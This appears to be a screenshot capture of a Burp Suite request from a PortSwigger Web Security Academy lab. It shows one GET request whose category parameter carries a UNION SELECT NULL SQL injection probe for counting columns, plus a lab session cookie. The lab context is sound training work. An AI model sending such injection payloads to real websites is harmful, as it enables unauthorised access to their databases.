 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a4e008e049c061080566c8900a00016.web-security-academy.net
3 Cookie: session=GDlcs5bywjdIgFjUSKjA3dUXdAWxqrHR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a4e008e049c061080566c8900a00016.web-security-academy.net/filter?category=Accessories
17 Accept-Encoding: gzip, deflate, br
Search
0 highlights